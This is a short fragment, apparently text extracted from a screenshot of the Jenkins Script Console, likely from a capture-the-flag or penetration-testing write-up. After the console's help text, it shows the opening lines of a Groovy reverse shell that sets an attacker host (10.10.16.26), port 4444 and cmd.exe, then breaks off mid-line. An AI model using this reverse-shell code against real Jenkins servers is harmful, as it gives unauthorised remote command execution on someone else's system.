 Script Console
Type in an arbitrary Groovy script and execute it on the server.
output (if you use System.out, it will go to the server's stdout,
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*,
1 String host="10.10.16.26";
2 int port=4444;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectE